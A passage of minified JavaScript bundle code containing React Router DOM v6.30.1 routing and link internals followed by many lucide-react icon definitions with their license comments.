t=="string"?kn(t):t;c==="/"||(p=g.pathname)!=null&&p.startsWith(c)||X(!1),f=g}else f=u;let x=f.pathname||"/",y=x;if(c!=="/"){let g=c.replace(/^\//,"").split("/");y="/"+x.replace(/^\//,"").split("/").slice(g.length).join("/")}let j=eh(e,{pathname:y}),w=zh(j&&j.map(g=>Object.assign({},g,{params:Object.assign({},o,g.params),pathname:vt([c,s.encodeLocation?s.encodeLocation(g.pathname).pathname:g.pathname]),pathnameBase:g.pathnameBase==="/"?c:vt([c,s.encodeLocation?s.encodeLocation(g.pathnameBase).pathname:g.pathnameBase])})),i,n,l);return t&&w?N.createElement(Wl.Provider,{value:{location:mr({pathname:"/",search:"",hash:"",state:null,key:"default"},f),navigationType:ut.Pop}},w):w}function Eh(){let e=Oh(),t=jh(e)?e.status+" "+e.statusText:e instanceof Error?e.message:JSON.stringify(e),n=e instanceof Error?e.stack:null,s={padding:"0.5rem",backgroundColor:"rgba(200,200,200, 0.5)"};return N.createElement(N.Fragment,null,N.createElement("h2",null,"Unexpected Application Error!"),N.createElement("h3",{style:{fontStyle:"italic"}},t),n?N.createElement("pre",{style:s},n):null,null)}const Ph=N.createElement(Eh,null);class Lh extends N.Component{constructor(t){super(t),this.state={location:t.location,revalidation:t.revalidation,error:t.error}}static getDerivedStateFromError(t){return{error:t}}static getDerivedStateFromProps(t,n){return n.location!==t.location||n.revalidation!=="idle"&&t.revalidation==="idle"?{error:t.error,location:t.location,revalidation:t.revalidation}:{error:t.error!==void 0?t.error:n.error,location:n.location,revalidation:t.revalidation||n.revalidation}}componentDidCatch(t,n){console.error("React Router caught the following error during render",t,n)}render(){return this.state.error!==void 0?N.createElement(Et.Provider,{value:this.props.routeContext},N.createElement(cd.Provider,{value:this.state.error,children:this.props.component})):this.props.children}}function _h(e){let{routeContext:t,match:n,children:l}=e,s=N.useContext(ka);return s&&s.static&&s.staticContext&&(n.route.errorElement||n.route.ErrorBoundary)&&(s.staticContext._deepestRenderedBoundaryId=n.route.id),N.createElement(Et.Provider,{value:t},l)}function zh(e,t,n,l){var s;if(t===void 0&&(t=[]),n===void 0&&(n=null),l===void 0&&(l=null),e==null){var i;if(!n)return null;if(n.errors)e=n.matches;else if((i=l)!=null&&i.v7_partialHydration&&t.length===0&&!n.initialized&&n.matches.length>0)e=n.matches;else return null}let a=e,o=(s=n)==null?void 0:s.errors;if(o!=null){let f=a.findIndex(p=>p.route.id&&(o==null?void 0:o[p.route.id])!==void 0);f>=0||X(!1),a=a.slice(0,Math.min(a.length,f+1))}let c=!1,u=-1;if(n&&l&&l.v7_partialHydration)for(let f=0;f<a.length;f++){let p=a[f];if((p.route.HydrateFallback||p.route.hydrateFallbackElement)&&(u=f),p.route.id){let{loaderData:x,errors:y}=n,j=p.route.loader&&x[p.route.id]===void 0&&(!y||y[p.route.id]===void 0);if(p.route.lazy||j){c=!0,u>=0?a=a.slice(0,u+1):a=[a[0]];break}}}return a.reduceRight((f,p,x)=>{let y,j=!1,w=null,g=null;n&&(y=o&&p.route.id?o[p.route.id]:void 0,w=p.route.errorElement||Ph,c&&(u<0&&x===0?(j=!0,g=null):u===x&&(j=!0,g=p.route.hydrateFallbackElement||null)));let m=t.concat(a.slice(0,x+1)),d=()=>{let h;return y?h=w:j?h=g:p.route.Component?h=N.createElement(p.route.Component,null):p.route.element?h=p.route.element:h=f,N.createElement(_h,{match:p,routeContext:{outlet:f,matches:m,isDataRoute:n!=null},children:h})};return n&&(p.route.ErrorBoundary||p.route.errorElement||x===0)?N.createElement(Lh,{location:n.location,revalidation:n.revalidation,component:w,error:y,children:d(),routeContext:{outlet:null,matches:m,isDataRoute:!0}}):d()},null)}var pd=function(e){return e.UseBlocker="useBlocker",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e}(pd||{}),Sl=function(e){return e.UseBlocker="useBlocker",e.UseLoaderData="useLoaderData",e.UseActionData="useActionData",e.UseRouteError="useRouteError",e.UseNavigation="useNavigation",e.UseRouteLoaderData="useRouteLoaderData",e.UseMatches="useMatches",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e.UseRouteId="useRouteId",e}(Sl||{});function Mh(e){let t=N.useContext(ka);return t||X(!1),t}function Th(e){let t=N.useContext(Nh);return t||X(!1),t}function Rh(e){let t=N.useContext(Et);return t||X(!1),t}function hd(e){let t=Rh(),n=t.matches[t.matches.length-1];return n.route.id||X(!1),n.route.id}function Oh(){var e;let t=N.useContext(cd),n=Th(Sl.UseRouteError),l=hd(Sl.UseRouteError);return t!==void 0?t:(e=n.errors)==null?void 0:e[l]}function Ih(){let{router:e}=Mh(pd.UseNavigateStable),t=hd(Sl.UseNavigateStable),n=N.useRef(!1);return ud(()=>{n.current=!0}),N.useCallback(function(s,i){i===void 0&&(i={}),n.current&&(typeof s=="number"?e.navigate(s):e.navigate(s,mr({fromRouteId:t},i)))},[e,t])}function Fh(e,t){e==null||e.v7_startTransition,e==null||e.v7_relativeSplatPath}function we(e){X(!1)}function Dh(e){let{basename:t="/",children:n=null,location:l,navigationType:s=ut.Pop,navigator:i,static:a=!1,future:o}=e;vr()&&X(!1);let c=t.replace(/^\/*/,"/"),u=N.useMemo(()=>({basename:c,navigator:i,static:a,future:mr({v7_relativeSplatPath:!1},o)}),[c,o,i,a]);typeof l=="string"&&(l=kn(l));let{pathname:f="/",search:p="",hash:x="",state:y=null,key:j="default"}=l,w=N.useMemo(()=>{let g=Na(f,c);return g==null?null:{location:{pathname:g,search:p,hash:x,state:y,key:j},navigationType:s}},[c,f,p,x,y,j,s]);return w==null?null:N.createElement(Ht.Provider,{value:u},N.createElement(Wl.Provider,{children:n,value:w}))}function $o(e){let{children:t,location:n}=e;return Sh(wi(t),n)}new Promise(()=>{});function wi(e,t){t===void 0&&(t=[]);let n=[];return N.Children.forEach(e,(l,s)=>{if(!N.isValidElement(l))return;let i=[...t,s];if(l.type===N.Fragment){n.push.apply(n,wi(l.props.children,i));return}l.type!==we&&X(!1),!l.props.index||!l.props.children||X(!1);let a={id:l.props.id||i.join("-"),caseSensitive:l.props.caseSensitive,element:l.props.element,Component:l.props.Component,index:l.props.index,path:l.props.path,loader:l.props.loader,action:l.props.action,errorElement:l.props.errorElement,ErrorBoundary:l.props.ErrorBoundary,hasErrorBoundary:l.props.ErrorBoundary!=null||l.props.errorElement!=null,shouldRevalidate:l.props.shouldRevalidate,handle:l.props.handle,lazy:l.props.lazy};l.props.children&&(a.children=wi(l.props.children,i)),n.push(a)}),n}/**
 * React Router DOM v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function Ni(){return Ni=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var l in n)Object.prototype.hasOwnProperty.call(n,l)&&(e[l]=n[l])}return e},Ni.apply(this,arguments)}function $h(e,t){if(e==null)return{};var n={},l=Object.keys(e),s,i;for(i=0;i<l.length;i++)s=l[i],!(t.indexOf(s)>=0)&&(n[s]=e[s]);return n}function Uh(e){return!!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)}function Vh(e,t){return e.button===0&&(!t||t==="_self")&&!Uh(e)}const Bh=["onClick","relative","reloadDocument","replace","state","target","to","preventScrollReset","viewTransition"],Ah="6";try{window.__reactRouterVersion=Ah}catch{}const Hh="startTransition",Uo=$d[Hh];function Wh(e){let{basename:t,children:n,future:l,window:s}=e,i=N.useRef();i.current==null&&(i.current=Xp({window:s,v5Compat:!0}));let a=i.current,[o,c]=N.useState({action:a.action,location:a.location}),{v7_startTransition:u}=l||{},f=N.useCallback(p=>{u&&Uo?Uo(()=>c(p)):c(p)},[c,u]);return N.useLayoutEffect(()=>a.listen(f),[a,f]),N.useEffect(()=>Fh(l),[l]),N.createElement(Dh,{basename:t,children:n,location:o.location,navigationType:o.action,navigator:a,future:l})}const Qh=typeof window<"u"&&typeof window.document<"u"&&typeof window.document.createElement<"u",Kh=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,O=N.forwardRef(function(t,n){let{onClick:l,relative:s,reloadDocument:i,replace:a,state:o,target:c,to:u,preventScrollReset:f,viewTransition:p}=t,x=$h(t,Bh),{basename:y}=N.useContext(Ht),j,w=!1;if(typeof u=="string"&&Kh.test(u)&&(j=u,Qh))try{let h=new URL(window.location.href),v=u.startsWith("//")?new URL(h.protocol+u):new URL(u),b=Na(v.pathname,y);v.origin===h.origin&&b!=null?u=b+v.search+v.hash:w=!0}catch{}let g=kh(u,{relative:s}),m=qh(u,{replace:a,state:o,target:c,preventScrollReset:f,relative:s,viewTransition:p});function d(h){l&&l(h),h.defaultPrevented||m(h)}return N.createElement("a",Ni({},x,{href:j||g,onClick:w||i?l:d,ref:n,target:c}))});var Vo;(function(e){e.UseScrollRestoration="useScrollRestoration",e.UseSubmit="useSubmit",e.UseSubmitFetcher="useSubmitFetcher",e.UseFetcher="useFetcher",e.useViewTransitionState="useViewTransitionState"})(Vo||(Vo={}));var Bo;(function(e){e.UseFetcher="useFetcher",e.UseFetchers="useFetchers",e.UseScrollRestoration="useScrollRestoration"})(Bo||(Bo={}));function qh(e,t){let{target:n,replace:l,state:s,preventScrollReset:i,relative:a,viewTransition:o}=t===void 0?{}:t,c=dd(),u=Ql(),f=md(e,{relative:a});return N.useCallback(p=>{if(Vh(p,n)){p.preventDefault();let x=l!==void 0?l:bl(u)===bl(f);c(e,{replace:x,state:s,preventScrollReset:i,relative:a,viewTransition:o})}},[u,c,f,l,s,n,e,i,a,o])}/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */var Gh={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Yh=e=>e.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase().trim(),_=(e,t)=>{const n=N.forwardRef(({color:l="currentColor",size:s=24,strokeWidth:i=2,absoluteStrokeWidth:a,className:o="",children:c,...u},f)=>N.createElement("svg",{ref:f,...Gh,width:s,height:s,stroke:l,strokeWidth:a?Number(i)*24/Number(s):i,className:["lucide",`lucide-${Yh(e)}`,o].join(" "),...u},[...t.map(([p,x])=>N.createElement(p,x)),...Array.isArray(c)?c:[c]]));return n.displayName=`${e}`,n};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ki=_("AlertTriangle",[["path",{d:"m21.73 18-8-14a2 2 0 0 0-3.48 0l-8 14A2 2 0 0 0 4 21h16a2 2 0 0 0 1.73-3Z",key:"c3ski4"}],["path",{d:"M12 9v4",key:"juzpu7"}],["path",{d:"M12 17h.01",key:"p32p05"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const bn=_("ArrowLeft",[["path",{d:"m12 19-7-7 7-7",key:"1l729n"}],["path",{d:"M19 12H5",key:"x3x0zl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Rn=_("ArrowRight",[["path",{d:"M5 12h14",key:"1ays0h"}],["path",{d:"m12 5 7 7-7 7",key:"xquz4c"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Xh=_("Award",[["circle",{cx:"12",cy:"8",r:"6",key:"1vp47v"}],["path",{d:"M15.477 12.89 17 22l-5-3-5 3 1.523-9.11",key:"em7aur"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Zh=_("Bell",[["path",{d:"M6 8a6 6 0 0 1 12 0c0 7 3 9 3 9H3s3-2 3-9",key:"1qo2s2"}],["path",{d:"M10.3 21a1.94 1.94 0 0 0 3.4 0",key:"qgo35s"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Jh=_("Bookmark",[["path",{d:"m19 21-7-4-7 4V5a2 2 0 0 1 2-2h10a2 2 0 0 1 2 2v16z",key:"1fy3hk"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Cl=_("Calendar",[["path",{d:"M8 2v4",key:"1cmpym"}],["path",{d:"M16 2v4",key:"4m81vk"}],["rect",{width:"18",height:"18",x:"3",y:"4",rx:"2",key:"1hopcy"}],["path",{d:"M3 10h18",key:"8toen8"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ef=_("CheckCircle",[["path",{d:"M22 11.08V12a10 10 0 1 1-5.93-9.14",key:"g774vq"}],["path",{d:"m9 11 3 3L22 4",key:"1pflzl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const tf=_("ChevronDown",[["path",{d:"m6 9 6 6 6-6",key:"qrunsl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const nf=_("ChevronLeft",[["path",{d:"m15 18-6-6 6-6",key:"1wnfg3"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const fd=_("ChevronRight",[["path",{d:"m9 18 6-6-6-6",key:"mthhwq"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const jr=_("Clock",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["polyline",{points:"12 6 12 12 16 14",key:"68esgv"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const rf=_("Crown",[["path",{d:"m2 4 3 12h14l3-12-6 7-4-7-4 7-6-7zm3 16h14",key:"zkxr6b"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const lf=_("Database",[["ellipse",{cx:"12",cy:"5",rx:"9",ry:"3",key:"msslwz"}],["path",{d:"M3 5V19A9 3 0 0 0 21 19V5",key:"1wlel7"}],["path",{d:"M3 12A9 3 0 0 0 21 12",key:"mv7ke4"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const sf=_("Download",[["path",{d:"M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4",key:"ih7n3h"}],["polyline",{points:"7 10 12 15 17 10",key:"2ggqvy"}],["line",{x1:"12",x2:"12",y1:"15",y2:"3",key:"1vk2je"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const af=_("EyeOff",[["path",{d:"M9.88 9.88a3 3 0 1 0 4.24 4.24",key:"1jxqfv"}],["path",{d:"M10.73 5.08A10.43 10.43 0 0 1 12 5c7 0 10 7 10 7a13.16 13.16 0 0 1-1.67 2.68",key:"9wicm4"}],["path",{d:"M6.61 6.61A13.526 13.526 0 0 0 2 12s3 7 10 7a9.74 9.74 0 0 0 5.39-1.61",key:"1jreej"}],["line",{x1:"2",x2:"22",y1:"2",y2:"22",key:"a6p6uj"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const kt=_("Eye",[["path",{d:"M2 12s3-7 10-7 10 7 10 7-3 7-10 7-10-7-10-7Z",key:"rwhkz3"}],["circle",{cx:"12",cy:"12",r:"3",key:"1v7zrd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const of=_("Filter",[["polygon",{points:"22 3 2 3 10 12.46 10 19 14 21 14 12.46 22 3",key:"1yg77f"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const xd=_("Gamepad2",[["line",{x1:"6",x2:"10",y1:"11",y2:"11",key:"1gktln"}],["line",{x1:"8",x2:"8",y1:"9",y2:"13",key:"qnk9ow"}],["line",{x1:"15",x2:"15.01",y1:"12",y2:"12",key:"krot7o"}],["line",{x1:"18",x2:"18.01",y1:"10",y2:"10",key:"1lcuu1"}],["path",{d:"M17.32 5H6.68a4 4 0 0 0-3.978 3.59c-.006.052-.01.101-.017.152C2.604 9.416 2 14.456 2 16a3 3 0 0 0 3 3c1 0 1.5-.5 2-1l1.414-1.414A2 2 0 0 1 9.828 16h4.344a2 2 0 0 1 1.414.586L17 18c.5.5 1 1 2 1a3 3 0 0 0 3-3c0-1.545-.604-6.584-.685-7.258-.007-.05-.011-.1-.017-.151A4 4 0 0 0 17.32 5z",key:"mfqc10"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const bi=_("Gift",[["rect",{x:"3",y:"8",width:"18",height:"4",rx:"1",key:"bkv52"}],["path",{d:"M12 8v13",key:"1c76mn"}],["path",{d:"M19 12v7a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2v-7",key:"6wjy6b"}],["path",{d:"M7.5 8a2.5 2.5 0 0 1 0-5A4.8 8 0 0 1 12 8a4.8 8 0 0 1 4.5-5 2.5 2.5 0 0 1 0 5",key:"1ihvrl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const cf=_("Globe",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M12 2a14.5 14.5 0 0 0 0 20 14.5 14.5 0 0 0 0-20",key:"13o1zl"}],["path",{d:"M2 12h20",key:"9i4pu4"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const uf=_("Grid3x3",[["rect",{width:"18",height:"18",x:"3",y:"3",rx:"2",key:"afitv7"}],["path",{d:"M3 9h18",key:"1pudct"}],["path",{d:"M3 15h18",key:"5xshup"}],["path",{d:"M9 3v18",key:"fh3hqa"}],["path",{d:"M15 3v18",key:"14nvp0"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const jt=_("Heart",[["path",{d:"M19 14c1.49-1.46 3-3.21 3-5.5A5.5 5.5 0 0 0 16.5 3c-1.76 0-3 .5-4.5 2-1.5-1.5-2.74-2-4.5-2A5.5 5.5 0 0 0 2 8.5c0 2.3 1.5 4.05 3 5.5l7 7Z",key:"c3ymky"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const df=_("HelpCircle",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3",key:"1u773s"}],["path",{d:"M12 17h.01",key:"p32p05"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Cs=_("Home",[["path",{d:"m3 9 9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z",key:"y5dka4"}],["polyline",{points:"9 22 9 12 15 12 15 22",key:"e2us08"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const mf=_("List",[["line",{x1:"8",x2:"21",y1:"6",y2:"6",key:"7ey8pc"}],["line",{x1:"8",x2:"21",y1:"12",y2:"12",key:"rjfblc"}],["line",{x1:"8",x2:"21",y1:"18",y2:"18",key:"c3b1m8"}],["line",{x1:"3",x2:"3.01",y1:"6",y2:"6",key:"1g7gq3"}],["line",{x1:"3",x2:"3.01",y1:"12",y2:"12",key:"1pjlvk"}],["line",{x1:"3",x2:"3.01",y1:"18",y2:"18",key:"28t2mc"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Si=_("Lock",[["rect",{width:"18",height:"11",x:"3",y:"11",rx:"2",ry:"2",key:"1w4ew1"}],["path",{d:"M7 11V7a5 5 0 0 1 10 0v4",key:"fwvmzm"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ql=_("Mail",[["rect",{width:"20",height:"16",x:"2",y:"4",rx:"2",key:"18n3k1"}],["path",{d:"m22 7-8.97 5.7a1.94 1.94 0 0 1-2.06 0L2 7",key:"1ocrg3"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const gd=_("MapPin",[["path",{d:"M20 10c0 6-8 12-8 12s-8-6-8-12a8 8 0 0 1 16 0Z",key:"2oe9fu"}],["circle",{cx:"12",cy:"10",r:"3",key:"ilqhr7"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const pf=_("Maximize",[["path",{d:"M8 3H5a2 2 0 0 0-2 2v3",key:"1dcmit"}],["path",{d:"M21 8V5a2 2 0 0 0-2-2h-3",key:"1e4gt3"}],["path",{d:"M3 16v3a2 2 0 0 0 2 2h3",key:"wsl5sc"}],["path",{d:"M16 21h3a2 2 0 0 0 2-2v-3",key:"18trek"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const yd=_("Menu",[["line",{x1:"4",x2:"20",y1:"12",y2:"12",key:"1e0a9i"}],["line",{x1:"4",x2:"20",y1:"6",y2:"6",key:"1owob3"}],["line",{x1:"4",x2:"20",y1:"18",y2:"18",key:"yk5zj1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Wt=_("MessageCircle",[["path",{d:"M7.9 20A9 9 0 1 0 4 16.1L2 22Z",key:"vv11sd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const hf=_("Minimize",[["path",{d:"M8 3v3a2 2 0 0 1-2 2H3",key:"hohbtr"}],["path",{d:"M21 8h-3a2 2 0 0 1-2-2V3",key:"5jw1f3"}],["path",{d:"M3 16h3a2 2 0 0 1 2 2v3",key:"198tvr"}],["path",{d:"M16 21v-3a2 2 0 0 1 2-2h3",key:"ph8mxp"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ci=_("Music",[["path",{d:"M9 18V5l12-2v13",key:"1jmyc2"}],["circle",{cx:"6",cy:"18",r:"3",key:"fqmcym"}],["circle",{cx:"18",cy:"16",r:"3",key:"1hluhg"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const vd=_("Palette",[["circle",{cx:"13.5",cy:"6.5",r:".5",fill:"currentColor",key:"1okk4w"}],["circle",{cx:"17.5",cy:"10.5",r:".5",fill:"currentColor",key:"f64h9f"}],["circle",{cx:"8.5",cy:"7.5",r:".5",fill:"currentColor",key:"fotxhn"}],["circle",{cx:"6.5",cy:"12.5",r:".5",fill:"currentColor",key:"qy21gx"}],["path",{d:"M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10c.926 0 1.648-.746 1.648-1.688 0-.437-.18-.835-.437-1.125-.29-.289-.438-.652-.438-1.125a1.64 1.64 0 0 1 1.668-1.668h1.996c3.051 0 5.555-2.503 5.555-5.554C21.965 6.012 17.461 2 12 2z",key:"12rzf8"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Es=_("Pause",[["rect",{width:"4",height:"16",x:"6",y:"4",key:"iffhe4"}],["rect",{width:"4",height:"16",x:"14",y:"4",key:"sjin7j"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Gl=_("Phone",[["path",{d:"M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z",key:"foiqr5"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const mn=_("Play",[["polygon",{points:"5 3 19 12 5 21 5 3",key:"191637"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const pr=_("Search",[["circle",{cx:"11",cy:"11",r:"8",key:"4ej97u"}],["path",{d:"m21 21-4.3-4.3",key:"1qie3q"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ff=_("Send",[["path",{d:"m22 2-7 20-4-9-9-4Z",key:"1q3vgg"}],["path",{d:"M22 2 11 13",key:"nzbqef"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const xf=_("Settings",[["path",{d:"M12.22 2h-.44a2 2 0 0 0-2 2v.18a2 2 0 0 1-1 1.73l-.43.25a2 2 0 0 1-2 0l-.15-.08a2 2 0 0 0-2.73.73l-.22.38a2 2 0 0 0 .73 2.73l.15.1a2 2 0 0 1 1 1.72v.51a2 2 0 0 1-1 1.74l-.15.09a2 2 0 0 0-.73 2.73l.22.38a2 2 0 0 0 2.73.73l.15-.08a2 2 0 0 1 2 0l.43.25a2 2 0 0 1 1 1.73V20a2 2 0 0 0 2 2h.44a2 2 0 0 0 2-2v-.18a2 2 0 0 1 1-1.73l.43-.25a2 2 0 0 1 2 0l.15.08a2 2 0 0 0 2.73-.73l.22-.39a2 2 0 0 0-.73-2.73l-.15-.08a2 2 0 0 1-1-1.74v-.5a2 2 0 0 1 1-1.74l.15-.09a2 2 0 0 0 .73-2.73l-.22-.38a2 2 0 0 0-2.73-.73l-.15.08a2 2 0 0 1-2 0l-.43-.25a2 2 0 0 1-1-1.73V4a2 2 0 0 0-2-2z",key:"1qme2f"}],["circle",{cx:"12",cy:"12",r:"3",key:"1v7zrd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const El=_("Share2",[["circle",{cx:"18",cy:"5",r:"3",key:"gq8acd"}],["circle",{cx:"6",cy:"12",r:"3",key:"w7nqdw"}],["circle",{cx:"18",cy:"19",r:"3",key:"1xt0gg"}],["line",{x1:"8.59",x2:"15.42",y1:"13.51",y2:"17.49",key:"47mynk"}],["line",{x1:"15.41",x2:"8.59",y1:"6.51",y2:"10.49",key:"1n3mei"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Pl=_("Shield",[["path",{d:"M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z",key:"oel41y"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const gf=_("Siren",[["path",{d:"M7 18v-6a5 5 0 1 1 10 0v6",key:"pcx96s"}],["path",{d:"M5 21a1 1 0 0 0 1 1h12a1 1 0 0 0 1-1v-1a2 2 0 0 0-2-2H7a2 2 0 0 0-2 2z",key:"1b4s83"}],["path",{d:"M21 12h1",key:"jtio3y"}],["path",{d:"M18.5 4.5 18 5",key:"g5sp9y"}],["path",{d:"M2 12h1",key:"1uaihz"}],["path",{d:"M12 2v1",key:"11qlp1"}],["path",{d:"m4.929 4.929.707.707",key:"1i51kw"}],["path",{d:"M12 12v6",key:"3ahymv"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
